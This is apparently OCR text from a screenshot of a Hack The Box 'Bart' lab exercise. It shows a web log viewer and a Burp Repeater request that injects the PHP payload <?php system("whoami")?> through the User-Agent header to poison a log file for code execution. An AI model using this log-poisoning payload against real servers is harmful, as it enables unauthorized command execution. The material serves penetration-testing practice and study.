 [DEV] Internal Chat
http://internal-01.bart.htb/
internal-01.bart.htb/log/log.t
internal-01.bart.htb/log/log.txt
Burp
4
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
[2018-02-21 22:35:17] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0[2021-09-14 03:06:24] - harvey - Mozilla/5.0
(Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0[2021-09-14 03:24:03] - harvey - Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0[2021-09-14 03:24:20] - daniel - Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0[2021-09-14 03:24:27] - harvey -
Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0[2021-09-14 03:24:32] - harvey - Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0[2021-09-14 03:28:09] - harvey - Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0[2021-09-14
03:29:37] - daniel - Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0[2021-09-14 03:29:46] - harvey - Mozilla/5.0 (Windows NT
10.0; rv:78.0) Gecko/20100101 Firefox/78.0[2021-09-14 04:03:34] - daniel - Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0[2021-09-14 04:07:29] - harvey - Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0[2021-09-14 04:07:33] - daniel -
Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0[2021-09-14 04:07:44] - daniel - Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0[2021-09-14 04:07:50] - daniel - Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0[2021-09-14
04:07:54] - harvey - Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0[2021-09-14 04:22:35] - daniel - <?php system("whoami")?>
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://internal-01.bart.htb
Request
Pretty Raw \n Actions
1 GET /log/log.php?filename=log.txt&username=
daniel HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system("whoami")?>
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=e81r13832amnrp32duhc2qqg4n
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Tue, 14 Sep 2021 01:22:35 GMT
6 Connection: close
7 Content-Length: 1
8
9 1
INSPECTOR